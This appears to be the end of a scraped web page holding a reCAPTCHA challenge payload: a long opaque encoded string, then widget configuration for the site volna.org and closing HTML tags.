QTDp8OywptHLHTClCltwoLDvH3CjcOKLMOlKsOxVMO/[base64]/[base64]/DrwTCrcK1TcKZJsK8XUFnZShnw6MOw6vDtsOXNcOXUMKLwqJXBzlUwqRZaxnDoBkIdnjDtSDCksKrw4bDmMORw6AIMnHDncKUw7fDtmYVwr8/AsKGwqTDnRfCkwN3BMOFw6QLOUAMLcOqIcKXImvDgBHCph0+w57CrEZmw5fDtSZ2w73DqE0jWzQcIF7DlcK2Ih8qcMKnWCQuwpBKBSomYHFvCmcWw63DmcKfwqjDgF7DmihJwpY1wo/[base64]/DhGgMw4vCn1xHEcOxw6QAw77DqMOmw7nCgcKtHsOfw4/DtFkPw5hWw497G8KBMcK7wqM2UcOFwqQSwrwkbcOvw7gmPTHDs8OcwrcIw5kxSsKjeMOdwrPClMObdAh8azrCjgPCpDHCjMKzQcODwqHCsMOGKhcCHDLClgoSOhl/NcK+w7gJwro3Z0YyFMOKwokXc8OdwqsqWMOCw4B6w6zCkQbDox1UBMO/wpTCm8OuwpPDl8OYw4XCscKDw7jDnMKyw7Bkw7B+NsOQZMK+w55nw4HDrwh1BBIOJ8O5UjRQXMKlCwzDkwViUG4Mwo3CqcOgw7zCtsO/ZsOuZcKJengfw715wrPCt2s8Y8KdAnTDrk/Cr8KKEkXCvsKEBsOrWQxvPsOBM8OXIkbCgHJ6wpFpw5EGWcO9wpHDg8K8woPCpcOWw6sHwrdvwoPCjWbDjcOWwpvCgj/Cm8OswpkreMKlCm3Cv8OQU8KTU8Kww7fCjTjCisOhWsKcJRsbwqrDssOFw4gYJ8ONw4LChRfCi8KRLcKowod6w7fCt8KBwqrCvXJBw4wMwobCpMO8PsKNwqHCqcKOfsKCLxR5wrwbwpFZwr/DtGLCtsKhITc2w7nDpMKdcicJw6DCrMOiw5IOwprDgcKJw6TChSp/aRLDiTkCw6/CmcOePSzCq8OIUMKyB8OdwqvDjRdhw6zCkUouKkXDjcOyLWFMNU9dwpEAwod6EsK7LsK7dSM/GgjDrcKpeQxwwqoOw7NKHcOBSgELwpfDqxJ/w6TCvF9rwrHCs8KoMA1ddFAdKzAUwoHDqsO4w6JIwqnDtXnDgcKhPMKgKV3DisK5esKSwqjDmB3CtsOME8KHViXChT/DtsOoOiDDhxXDrcKWCMKAAw9yU0BkKXvCoMK9w5UiwokmOwNPw7rCnsKyw6rDl8Kzw5HCrnI4K8OtHxrDkiYcw5vCk8OvdsOZwrPDox7CksKWwoB1QsKgwo/CvsOPXwoqV8Khw6fCpFkGYEN3w4vDi8KRw4oPThXCs8Ktw43Cv8K2wo3Cpg4aw7lAw5HDgg7DlMOGeFdlPG49w4Nue8KXw7d4Z27Dh8KNwprDjH57BcKgCMOZw7U5w4gxL8KpO3jCniAfd8Okw4R+wrBAcUc6w4AhSQ/DsRDChsKAw7N1PsKfLFnDq8Okw6HCrSXCjMKtw4HDvMO0VsKiAnLCscOlw5rCvgQjezrConbDih/CpMKdJ3BfZMK8NMO5Ki0NIi0ww58YfynCoDdoC34eA8OyY3/CtMOxwp7DhwgeLcOSbwbCgRzDksKfBXVTwrxDNzvCm3cxwrHDvFLDg8OKdRbCrsKTw5gBDcOUNMO8fUzDkD0VwoLDnxnCvMKPw5bDj8KmMVhhwoFKw4k2K8OCNMO/[base64]/[base64]/DuMKXTBjCp8Ksd8Obw4l8UAw5aQ/Dp8KbHRvDvH4TLxtfHVLCg3PDm8KDGcOxCMKTW3XDli7CjyPDtFsYwr8AdsOPWsO7wpLCjXE4YlrCj8KOPgxhw4hjw7k/wrEDHR8ywqt6Om/CpHDDslhUwoTCocKIwpJdw7fDt8O7eW0zUMKAcMOHwqBzVsK8w5RCK0Y6w6zCnRo0WcO4YsK4OMO6wqAMc8Kow6bCgzgGIQFTesOjIMOKw6YsCWHDjn4YdcOLwrPDgHzDlRp1wpXDph3CkcKXw6DDvRMzbXNVCcO9wpATEMKSwoHDtcKjw4bCjh0/[base64]/[base64]/DqVXCncO6UcOOw7jCnkfDhcOQw4pmwqklw4g/[base64]/Dp8KmwqnCjw56w7zCmMKmQcOiJ8KGw7TDv8OCecOLSCggThzCsjgJwr15wqTDm33Cuz3ClcOowofDh2nDvsKPWwXDsUhawqYfaMO8DkrCu2zCgENaEsK+CWXCjAlNwpPCjVgawoLCkQ/DkH1Uwq5nfBshwpI6wqdlRyrDnSFmYsObw5oFwrfDrsKPA8O+PcKIw4rDiMKZeW9owrrDtMKrw5Zrw4XCo3vCosOLw5ZDwrB2w7rDhMOuw54OZzTCvxYFwqYQw7DDqsKGwowVO1J8wotvw5LDoAbCrsK/w4EuwrswwrpbacKAw7HCsQl1woklZ2s1w5bCul3DtCVkw6ggw5XCnlvCkxjDlMKPw6tbLMOpw6fCth8JDMOQw6BTw4VrSsKyUsKiw6RMSTwdwr0twpwAERt8w4wEw6lWwrZ0w5EGBkldTh8Aw7lRGg1GGsO8REXDgFhbJW5Gw5VhRsK/WXPDlHPDtHNdWEnDrMK1woBuM3bCunTDuzfDgsO7F8OHU8OQwqAgA8OdR8KAw6UZwo7DpyRewosoM8OawqbDn8O8WcOaVsOyQjLCqMKbYcK3w4Y6wolrOWQ6SsK0wonChm3DvnjDjWrDo8OhwrNiwqEtwrDCg20oU15Lw6sQLDbCsVsUZS/CvD3CgkJwARMrBU7CusOkPsOwWcOkw4/CmC/[base64]/wqw2wqchwonCoHs7w7V+w4USP3U1wpXCrUoRe8O/w75nw6Q+w5NoQ8Omw77DocK2woISfsOkLU/DuCbDo8OHwqbDlVHCuhfDhsKMw6vDohvDhnzDuQnDkcOdwoDCsMONEcKGw4AhJcOrOsKZHMKgC8KWw5xSw4Zbw47CmsKkwrI8N8KUw4nCozMqb8KYwqZ7wokuwoFcw7NtEcK0BsOuH8OsLhcsURpkJRHDih/CmcKtVcObwqF8aismH8Oyw6nDp2vDgUkRWsKmw6nCv8Oaw5vDvcKDNcOjw4zDjh7CtMO/wo3DmVkLYMOqwq12w5wXwqBOwqcxw6h3wqVYBl9/NMKzW8KQw41JfsKrwoHDncKUw43DnMKaGMKsDkbDpMOYfxRGa8OaYCDDs8KLScO5PQZVJsOGDXsgwrbDgxUiWcKNw7IEw4TCsMK3wqLCv8KMw43Cgg/Cp0LDisK/[base64]/PGDDlMKcTmBmYcOddsK/w6PCnEDDn8Oiw4pAw7PCtRzCrcKvPnLCr8OLQsKbISHDml7DtWRNwoREw791wpLCl2bDvcOicmXCs8O1PEPDpCXDuVImw5zDoA0mwpxww67DgkskwoZ8T8K3KcORwo/[base64]/fh9Zw5LCtyt8wpp6BT7DhMOtw6/[base64]/Cmz9bJlvDi8OewpfDrcOTwr9fwqLCm8Kvw4J0w7l4w5UZw5LClCJqw6QpwokIw7EYQsKeUcKOLMKcw7ImPcKiwoImDMKxw41JwpVJwrRHwqfCssObaMOuwqjChwUKwoV1w5w7aQx8w5bDv8KdwpbDhTPCksOfAsKew7YeKMOuwrpmf1PCiMOfwp/ChRrCgsK+FcKDw43DqnvCm8K0w74qwpfDiydjQAg4ccOrwoMgwqbCocKVTcOFwovCgcK8wo/[base64]/wpYSAMKQM3vClcO+w53Ci8OXwotuJFAcEExoWTZAdsOswoE7NB/[base64]/Nl4nHcOXAW9SXWHCoMOjaDtQTlJRw4fCicOzwobCqsOPKnMwAsKWwpAowrYdw4fChMKiPEvDizVCAMOwWjLDkMKfAiLCucOLFsKzw7tywq3DmB3DhWDClwbCqXjCnVjDnsKDPhkvw453w65aA8KYcMKEHCNaCSPCiybDrTLDjnjDkWPDiMKtwoZKwrXCpsK/PHTDuwzCucK1Dw7DiG/DmMKyw4sdOsOOWmRkw5bDlWXCiiLDmcKGA8Kiw7fDuzseZXjCnzbDoHjCgDdfURjCoMOFwrg7w7HDpMKxXRHCgjVHLUbDqsOPwq/[base64]/wp8Gwo7DmxvCmcOAKsK7w7E5OXcfwovCmEhTbR/DiAU6SQUfw6EBwrXDqcOcw6UTPzwnLAYkwo/Ds2XCoH9qPsKQFnXDosO2aSrDjDLDhsKjbxVRQMKAw6XDokoHw7XCmMOYQMOEw6LCvcOPw71DwqfDlsKiRBHCmUddwrXDosOuw6UnUgLDosOhf8Kmw5MaKsOSw7jDt8Orw4HCq8KcLsO+woHCgMKvbAU/bCNJGEFMwqsmWQ9DPFMSUsKWH8OIYF7DqcOdETxkw7/DnkLCj8KqG8KfAMOmwqfClUgqSzd3w5VLOMK2w5ADG8O4w5rDkVbCiSoaw63Dj2Zcw5JTFCJZw4jCscOmbGHDmsKEC8ONbsKrb8Osw6DCi0XDqcKcGsOuBm/[base64]/CrAcWFFTCpi5HbmPDjTJ/w43CjMOPKMOzwobDq8K1KMKSOcKOw6dgw4ZWwq7CmBzClBYdwqLClA19wprCmgTDusO2GMOTai5uMcKgADoFwpvCgsO7wr4AV8O9BWrClgzDuA/CssKpIzALe8OHw6fCry3Do8Odwq/DszxGXFnDk8Oiw7HDj8KswqnDoj4bwo/DscOJw7Bow78hwp0uB3V+w5zDjsKOWjDCncOABSvDo0jCl8OrFE9xwp4ywpVHwpdBw5vDnQ4/w50EH8O+w68zwp3DuglqZsOnwrzDusOpBsOudVZRdXcCai3CkcK+YcOLC8Kww58Td8OIKcOMZcKIP8KmwqbChlDDrjVzHwbCh8Occy3DhMOnw7fCgcOeUATCncOvVAxSQk3DgmtFwo7CncKGbsOWcMONw6HDtSbCpW9Xw4XDv8KrLBjDiXUdBj/CvUUpDhBFa3HChE58wqgIwpspcAtCwo9SMsKuV8KJN8Ozwo/[base64]/QsOlwqZID8OQwqx3wrTDjcKiMXrCrcKkaRzDiXcPwrADaMKnE8OgN8Kzw5ERw7jDqw5tw6kMw4Yow54hwq96esKZZmxewp1zwqBTDjfCr8Oyw7fCmigFw49iRcOQw7nDjMKsWgxSw7fCk0TCjn7DjcKuZBgLwrfCqEsjw5/Ctgl/GU7DlcO1wrkIwp/Cs8OiwrIfwqIiAcOZw57CnGzCsMOcwqjDvcO/wqdIwpAHCWTCgR84wrQ9w5xTXlvCvAAvXsKoZFBoZh/ChMOWwrPCmEXDqcOTw5tRR8O3MsKiwqAvw5/DvMKERMKpw60zw6c4w54adEDDoXxPwr5VwowUwrXDpcK7NMK9wo/ClS8ZwrYrccOnQ1LCghhJw7ltB0Rpw7fCgnZ6ZcKNS8O9fMKvPsKra3HCqATDisKeE8KSATbCr2rDgMOpGcO5w7REWMOZW8KUw5nCu8ONwq0Ra8KTwqHDiAvCp8OPwoTDvMOpPEkXMyPDlErDunYMEMOWNSvDqMKjw582NBstwqnCvMKiWTjCtFp/[base64]/[base64]/w4Vhw4HDnMKewrbCucO9w6Mtw7AACcOjwoAYw4d2KMOqwo/CnUTClsOEw5/CtsOACsKNS8OQwptkEcOIRMOpTnvCksKkw7DDoy/CtsKbwo0VwqfCuMKWwojDrUV0wqjCn8O6G8OZdcOIJsOEBMODw65OwoDCi8O6w5zChcOqw5zDmsONS8KFw4ovw7haGMKOw403w5/DuwwEHE9Ww4AAwoFQNloqT8Oqw4XCvcKjw7TDmjfDhShhGcOleMOfbMOZw7PCgMO4bhfDpF1kODXDmMORMMOyf2cEcMORAFbDicO+JMKwwqLCjsORNMKIw4nDgmXDjjHCrUvCvMOLw4LDlsK/NVATAChDGRLCqsOLw57Cs8KAwqLDqcKIW8KNOmp0WFxpwokjZsKYNRHDtcOCwqJww4LDh0cDwoPDtMKBwq3ClHjDocObwrTCt8OowpNyw5RpOsOaw4rDs8KePMO4MMOFwrXCvsKnG1PCqCnDk0bCp8KVw4pOB15mWMK0wqRxPcOBw6/DiMOZO23DisOUUcKQwpnCt8KEVMKRGDcOewTCisKtY8Kqa155w7LCngE3LcO3Ci1kwpbCg8O4EH/CncKdw4ttHcOIUMK0wrhRwqhJW8Ouw78ZCjBOQClSVALCr8KyNsOfAlXDscOxNMOaWSELwqLCiMOlYcOyfAPDksOPw5IUN8KVw4B6w6glWRdHFcOCVRjCngPCo8O7CMOJNQ/[base64]/CsMO6F8OXFxUDwp9SwqnCoUnDnmYQA8KuJ0/Ch04jwpwvAF7Do3rCmArCuTzDrsO8w4fCmMK0wp7Du3/DoHvDtsKQwppCPsKew6Ubw5HCs3UWwop+FRbDnQfCm8KNwpR2FyLCvXbDq8OedGLDhnomK0MSwoEsCcK4w4PDvcK3WMK7QjJWfxUPwpJlw5DCgMOPJHJrW8K3w4USw5leXUk9Bn3DgcK+RBAacwbDhcOMw7/Dl1PCrcOecBtJJSHDs8K/BULCpMKmw5bDilvDqRQMI8Kxw4Rxw6DDnQ4ewrXDv3ZnCsOew7dkwr5Mw48lSsOAbcKeWcOKfcKyw7k0wqwjwpcVfsO7OsOgL8OOw4XCsMK1wpzDsEJqw6LDrGRoIMOsW8K6PcKQEsOJVS1vccKLw4/Dk8OJwoDChcKFSWtVSsKidlFzwrDDksKBwqzDk8KiJsOdNCJQViondm8HbMKdfsOMw5jDgcKOwqo1wonCvsOjw6AmPsOMQ8KUUsOXw5t5w5nChsOGw6HDtcK9wrcrA2HCnE7ClcO/X1XCqcKbw67CkDDDi0vDgMO5wo9FNsKvDMO/w4bCignDrw9+wrjDmsKUVMO5w7HDlsOkw5BiMMOyw5LDvsOsKcKFwpZNScKJcwHCkMKVw4zCmRo5w7rDs8KGR2vDt2fDl8OFw4t2w657N8Oew7ZwJ8O1PQbDm8KRNErCoXDDoD9QVsOoQ2XDqHrCixvCilXCmVXCkUouT8KBYsKwwoPDmsKNwq/DhgnDph/CuETCmMKBw687HivDsTLCoh3ChcKmOMOUwrJJwp4sXsKuaUFww49+f15KwoHCr8OWIsKoICLDpFfCqcOhw6rCsRZcwpXDlV/Dtw45HVfDkksJIR/DkMOjVsOCw6kaw4Etw4MqRQh1V0HCjsKWwrzCmmFGw7vCsCfDnhfDucO/[base64]/Ci8OyA8OSZHZsM8ODwp06w6w6w5vDtR/DnEdIw5IuRHTDnMO/[base64]/Ck8KPw6DCnUElwoLDs8KTcjzCkMO5w73DrMOewqfCsSnDp8KWWsOrFcKQwrzCk8KTw47CvMKsw5HCssK1wp5gYBcFwq7DmEDCqxJHccKKd8K/wpvCpMO7w4ctwpTCmsKAw5dZcABlNAV4wpdMw4bDusOjbMKJHxfCi8KUwpnDkMOgfMOHR8O4NsKHVsKGQiXDkAbClQ3Ds3XCssO9MQ7DolLDlMKvw6kNwo3DjSt4w7LDjMKdPMOYRUdpD0opw4M4b8K5wpbClUtkL8KRw4Fzw7onD1DDlUAFWz4iEBnCgVdtXBDDtS/[base64]/DlcOfwrdQBcKgwqoJw6fDghhoUsKAfQzDtMOPfBrDv3LCq0XDv8KKwrfCocKACT7CjsKrewcdwp4HDjpQw5IHUlXCtx/DrQsoFsOXf8Khw7/[base64]/NxjClWrChsKLB8KHfsKiFsOqwrRowq3CuTvChzDCrkN/w4nCqMK6di9vw5N4b8OoTcOQw5J9GsOgG2tOTE8awpAKCVrCnjPCnsODXHbDiMOawrbDh8KCGh0JwqnCq8Oaw5/CkXLCoUEgejBxAsKlA8OlAcODe8KuwrQwwqfCjcOdK8KiXC3DlSoNwpwcfsKQwpzDlsK9wpJ3wrZ7A3bCnCPCoCzDhjTCvS9fw50PISloNiBuwo0wWMKJw43DrE/[base64]/Cm0spLMK4wqrDiyh/MRXCgSQnwok7D8OUfgAMbm7DgDVawpJrwoDDiDXDmFwDwpVcLjXChH/CjsOLwrtWd13DsMK3woPCn8OUw6oTWMO6WBHDmMODGBthw7ISTkVBRsOBL8K7G3/Dtz4ScFbCmU5gw45QNUTDmcKjKsO8wrnCnWbCjMONw6PCvcKyCwA6wr3CgMKAwqd7wqFuLsOQHsOPVcOrw653wqvDvULCg8OtAhLClmjCqsO1WjDDtMOWaMOMw7/[base64]/CvMOrw7g6fsOseXsVwoM4KcOWFAoywpvCt8Obw4nDhcKww6ANXMOEwonDgBnDgsOzVsOkPRXCpMOMVxjClMKZw7t4wrnCjsOfwrAkGBnCj8KkYDFrw57CvipowpjDiRJ1eWtgw6EMwrZWRMO/[base64]/aR/[base64]/w67Dt8KIw79cw5PCl8KIeyw5w5kpTcK5Qj7DmsOpCMKTRS1Ow6vDnxXCrMK4RVBoBMOmwqbClD5RwrrCp8OawodRwrzCmQ1/FsKTU8OHBGTDkcKvVXp3wq1FI8OnIhjCp2dawpl5woQHwotEZijCqirCq1zDrijDtFLDh8OBKwRwahU3wr3DvEQ6w6fDmsO7w5wIw4fDisK8ZmItw6R3wp17IcKVOFTCplnDkMKzIAwRFx3CkcK/eiLDrUU7w716w5cxHVITEFfCqsKvIHnCsMKjZMK1bsOzw7l4X8K7fEA1w47DqUjDsAxew78KQydIw7Qxwr/DrFfCiiobF21Xw7XDoMK1w4MKwrUeN8KKwpMhwrbCk8OIw7nDui3DnsOaw4rCilYocDjDrsOXw7lhL8Osw6JGwrDCuTJxwrYOUWY7asOGwpZUwqjCl8KDw5Z8X8OTPsOZWcKJIHxtw6Ulw6fCiMOvw5vCrHjCpGZ6QEc0w4jCvRITw71/HsKYwohSTcOUET94fUMBWMOjwpfCsHpWe8KbwrAgXMO2BcODwojDmVRxwozDq8Kmw5Blw48xBsOBwp7CulfCsMKTwrHCj8OIW8KSSDLDvgPCjhrDpcKawrfClcOTw78Wwo0Qw7rDmHTCmsOVw7XCnW7DncO6eU8ywoA3w6FlS8KHwpg6VMKvw4fDkwHDk3/[base64]/RsOIwqQoJMOgVFJNAsO+J8OLUR9dw7k1wr7CrcOAwpFJwo3CnB/DhQdkbxnClxXDhMKnw7dSwo3Dix7CimohwpHCmcKpw7TCqy4AwpHDuFbDgsK5XsKKw7bDjcOfwovDhEo4wqBvworCjsOQJMKbwrzCjRQoEUpYFcKxw7hgGAlwwohENcKkw6/[base64]/wojCjWLCmUTDs2TCl8O5wrMow5RXwqPCoMK6QsOwUAzCp8KewoQqw65xw6N7w4tOw64qwrJIw7QwMxh7w4wjCUUEQTvCkThow53CiMKPwr/[base64]/esOpbsKWAcOHw4AtVzg9TjHCtcKew6sQwrPCsMKQwqITw7Z1w6JVQcKTw40SBsKkw45/WnTDiUUTDDLDpAbCly56wqvDiU3Do8K8w6/Cth04XMKsbk0ZLsO4XsO/wo7DtMOAw6oIw4fCrMO3cGHDmUFnwqHDiEhVVMKUwr0JwonCmSHDklp+fhMqw6LDm8OuwoVxwrUGw5HDh8OyOBvDtMO4wpQWwpYONMKDMBXCssOlw6TCs8O7wr7CvFIAw4rCnz4ywrtKAz7DpcKyGzZHSxA3OMOFaMOKH3VdIsK6w7/DgURbwpkFNmTDoWsNw6DCjnTDucKMLj8gw4/DhHJKwr7Ctx5aYmDDtgfCgwXDqcOswojDk8OJU07Dkx3DpMKWBShdw6rDn0FAwoMUcMKUCMOrbEdywqZDXMOCH2IawrciwqDDssKlHMOtWAnCpjrCiFHDrFnDosOow7bDvcO5wpNiBcO3JzJ7RAgUEC3CjE/CiwHCkELDs1woAcKkPMKMwq3CiT/Cu37DhcK/Qh/[base64]/[base64]/ChcKVwpkGwqXCh8KmEWHCqDpxRcKswo/DqsOewowfwoRJAcOnw7Z/CsO5SMOKwrHDpnEhwrDDg8O6esKpwpwvLUcSw5BDw7bCrcKxwo/DqgvCqMOUWB7DpMOCw5TDsAA3w5RWw7dGScKRw5EqwpDCuAgZZSldwqHDnVzCml4rwplqwoDDisKHT8KLwp4JwrxKa8Oww6xNwr42w6bDr3XCjcOKw7IGDypBwptnOSHDoXzDlntHMFNdw5pcQ3FYwpc/FsO6asKGwrrDtHTDkcKvwovDhMK0wrt5aB3CkG1BwpIqO8O1wpTCvnRdBVvChsK6YMOXFhAjw6LDo1/Cv2dLwrlOw5jCv8OfRRVxJlx5a8OCUsKEecKbw57CncOrw4k5wpMyDnrCjMOpfHRGwrzDrMKtRgEDfsKUCFrCsnYLwpUEE8Ofw6tTwppoOl9CDAM6w6UHMsKIwqzDqCcxbTjCgcKUa0fCtsK2w6ZgJwhBB1HDgGjCscKHw7PDtMKEFMO+w4Qjw47CrsK/[base64]/wojCq8Kkwp0+wrbDicOqw7XDi2nDvFVGHTsIQzZCwo50B8Okwqt4wpvCkmIIDWrDkmEKw6ECwqpnw6rChwDCh2kAw6fCu2AgwqrChyfDjUVgwrREw45Sw7cdSlnClcKJZMOLwrbCucOfwoJ/wqdueBwOeTJ2Rn/CqRoAU8Okw5rCtxMENQXDtCwPAsKFw5fDjMK3ScOSw6A4w5xywp3DjTJCw4xJJxI1WAUKbMOXJMO0w7NZwp3DmMKZwp59N8K7wpgQAcOTwpILI30xwoh4wqLChsOddcKdwrvDicKiwr3CpsOTfRwIUy3DkjNcI8KOwq/Dsg3ClCzDkl7DqMOIwqlwfDrDin7Cq8KtfsKbwoA4w7lXw5LCmMOpwrx2UDHChQxKXCMYwpfDusK6BsORwovCpiITwolNH33DuMOLXsO4G8K5Y8OJw5XCnHMEw7jCtcOpwoAJwo/DumLDoMK5N8Knw590wrTDiDHCm10IXBHCmcKsw6FPSGPCmWTDkMO4V37DrHUKLG3DuyjDpsKSw689SW52VcOKwprCtk1+w7HCucK5w4xHw6A+w7lXwrAgD8OcwqzCosOYw6gxHzl0XcKwSGTCq8KWCsKvwqgsw50ew6tpR0w/wqfCrsOEw7nDllQ2w4Ndwph/[base64]/w7TCocOWKMO+w6QyZAVNwrsVHUV4KzlXGcOvNw7DosOJaBNcwrMTw5PDocKcU8K+MD/Chy8Tw7YKIi/Cv34dQMOiwqfDiEvCj1N+VsObfwZtwqvDgXsew7snUcKuwoTCrsO1OMO3wp/[base64]/VTpHXcK6b8ODwqZPfMKhZsOLfUUHwoHDvjnDk8K8wr5OcWUkSjsaw7/DtsOYwo3CmMOMenLDomIweMOJw7wXe8KawrLCm0g+wqTCjcKMHiZswqoed8OXKcKDwoNiFUzDq0JId8OoJCfCnMOrLMOTWEfDsGnDt8OJcQUhw5xxwo/[base64]/CpMOiwqPDhcK+wrLDqMKuYMK+AsOywrl/AsKJw41zQMO0w5/DuMO3aMKDwrNDEMOww41/[base64]/DhHN1A3LCoMOyTl7CoCtpw6fDpMK9cm3Dg8OnwqY8woA/EMKDccKBXX3ChFrCpjsIw6N/Y3fCgsKmw7zCm8Ohw5jCqMOcw4xwwoE7wpvCksOxw4LCssOhwpB1w6vChznDnDUhwpPCqcKew4jDv8KswrHCnMKwVE/CisKUJG8IBMO3CsK6PlbCgcK1wqgYwo7CoMOJwojDkiZeS8OSJMK/wqrCpsKOMwrCtgZew6HDscKzwqrDgsKUwqQGw5wawpjDgMOQw6bDpcOZG8O7TBDCicKAMsKNXE3DuMK/FkfCqcOFXEjDgMKle8K4W8OBwo8nw40UwrNwwpbDoSvDhcO6V8Kqw6jDjAnDng8lAwrCkXEbb3/DigPCnkTDkG/DhsOZw4dRw4XDjMO0wrsww6oPT2kZw5czScOxbsO7ZMKYwrE5w7UIw5PClhLCtsKPQMK4w4DCvMOcw6ZieW/CsR3DsMObwpDDhAoUQzZdwrxQD8Kcw7thDsOPwqdSwrhIUcOYKhBCwo/Dr8KsL8O7wrBsZh7CnAvCowTCnl8ARA/Ch1vDqMOtNn0ow44/wpXCqwFdZzgNYsKaHGPCsMOfYsOcwqV3W8Ogw7pzw6bDjsOpw78bw54xwpEFY8Kww74zCmLDsDhCwqQXw53Co8KBGjswC8OLL2HDrX/CjAtKMi8/wrxxworCmCDDiSnChmRcw5TClGfCgjFYwpU6w4DCsRfCjcOnw7YbCxUDG8KiwozCgcOEwrLClcO6wp/[base64]/w7vDgwA/ShxZPsOBw5QSMMO+wrHChUfDmQ5ydMOWMDLCl8OMwrnDp8KcwrbDoXR6ejctWT1PEsK9w7p3f2PDn8KeAcOaegDCj03CjBzClsKjw7jCpBLDpMKpwoHChcOIK8OkM8OCJ0nCpkA8N8K7w4/ClMKJwrvDm8KJw517wq1rw6TDhcOiQMKcwo/DgFbCjsKBJErDv8OAw6EGPF/[base64]/DshUgB8K2woTCh8KGw5I7ccOrJ8O1wqbDssKWG0jCsMOtw6owwrVow6DCscOnT2LCisKqJ8Oww43DnsKxwrcNwrAeCy7DuMK0alHCijXCvlUTRlx1LcOswrrDt21FKwjCvMKuDsKJJsKUBWU4Q2AbNiPCtjXDh8Olw5rCr8KrwpVcwqbChCHCmFzCmhvCh8KRw4/CjsOjw6Jtwp8CeB5da3xpw7bDvx7DozbChQjCrsKtB3tqbVVnwo0gwqpRD8Knw5l+PUfCj8Kiw5HCt8KddMO+b8Kvw4fCrsKXwoHDpSDCisOsw7DDkcKRIG46wrLDtcO0wofDvgpkwqfDgcKVwoPClXxTwr4vCMO5DA/CgMKkwoIkb8OefkDDgF8nL05ZO8KCw55ZcBTDiVLDgBZuPA5GYSrCm8OdwobCkCzCkDsANiRBwo1/DWIWwr3CrsKEwqdHw65sw5PDksO+wok5w4VMworDkEjCsnrCi8ObwpnDtBPDjW/CgcKHw4A0wp1jw4JpHMOlwoPDtx8hc8KXw6MEWMOwPsOyTMKnfQ9sKcKQC8OGcVgFSnpVw5I3w43DhCpkWMK5Ch8Pw6dcZVzDvkDCtcOywrpowpXCqMO3w5/[base64]/CnBgyR8KewrNiwo4vPw8QwqlRMzcJwoNKwockSSVtwpDCvsOTwpEMwoZWIh7DpMO/BAnDssKlB8OxwqfDvhMhXcKqwq1iwo02w4Jwwp0rB0rDtRDDocK2OMOow7wNJ8KUwoHDk8ODw6sjw70HaARJwrrDhsOIWw1DbVDCosK5w4Jmw5EufWs3w4/Ch8OfwoLCgGnDusOSwrw5AMOPQEFdI3l6w4zDs2zCgsOkacOtwqkLw5Jyw6UbXn/[base64]/ClQVEVsKoOQ7CrAtEw7s1w6MmwoXCtXwxwqADwpjDhMKnwppDwrnDhMOqG2h8esKKd8O4RcKswp/CsAnCiSjCsHw2wpnCshHDvVERUsOXw7XCvMKjw6vDh8OWw4bCoMOxa8KZw7XDkH3DrTjDlsO5TsKLFcKBJyhNw5nDkm3Dl8OUGMO6XcKeO3cafMOWYsOHJBDDtSZVWsKqw5vDusOxw6PClWABw4YFw5A8w7t/wqDClyTDsBcJw7PDpjzCnMO9dDh7w5tHw6YYw7cLHcK0wroaH8K0wonCscKvQMKiUi9Zw7bCqcKaOTl5AX/DusKEw6zCnSrDqQzCqMKCED7Di8KJw5jCnhQWVcOEwqAHRUNOW8Opw4XClhnCqV9KwoFvfsOff2MWw7jDjMOrbyYbZVPCtcKMSFfDliTCjsKuNcOBYUhkwotEUMOfw7bCs2g4OsOZOMKhbHfCscOnwox8w4jDmybDicKFwq0qfy4Xw77Do8K0wqlKwotpJcO0FTptw5/[base64]/RFTDksOtw5hwCQpcw4p2NcOAOhXDtcOeTFs9w5jCoEtOGcOyfXXDvcOew5HDky/Csk7CosOTw6/CvUYncMKyWErCiWvDksKEw71swqvDiMOhwrQVPF3DmAA0w7wZGMObT3I1fcKfwqdwX8Ocw6LDnsOWagPCusO6w53DpSvDh8KwworDqcOpw5tpwrJedRtow4LCm1ZcYsK7wr7CssK9Q8K7w5zDoMOuwpkWRVh/DMKHHMKewqcVCcKVJcOZDcKrw4TDpHDDm3TCo8ONw63Ck8KHwqJ4QcOtwoDDjgYzAivCjhc7w6cVwpgDwojDiHrCocOAw5/[base64]/w7w6MsKvw6LCgMKRBBnDkcKrFmxXw4ZJfUfCscOcVsKiwqjDiMO5w4HDiiV1w5zDosKLw7UMw4jCm2XDmMOgw4XDncKbwrUrRiPCnG8vcsOaccOtVMKyIMKvRsKvw59fBRDDuMK0LsOHXSlZLMKSw6cdw4LCnMKpwrUQw4bDrsOpw5/[base64]/bC41VMOtwqHCgSrDnMKdVsKpwqLCoFjDrHN7HMKVIWDCgcKlwocRwp/Dh27DiHF9w7lkeDHDi8KEG8O6w5fDmTNXQStLXsK7f8KWKxHCssOaNcKgw6J6dMKxwrtAYsKqwqABXUjDu8OIw5bCrcO4w6MZUhhowqPCkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UANigx1NkSumfQsb0rSkJUj2FHtm5ll3p5xbVcuKqd4\\u003d\x22,1,0,null,1,1768779394857,0,0,[121,66,105],null,[140],\x22RC-Pbh7RzgNz0mwVA\x22,null,null,null,null,null,\x220dAFcWeA4dfaBU-NcTk3yKn8m9xfMcJsBrMMLWiU2LYQ9FNcu_gs0gRJzYbvgvE1Y7eWjFTMV7jacELsV8sAQgGzboSsyY89NGxA\x22,1768862194916]");
    </script></body></html>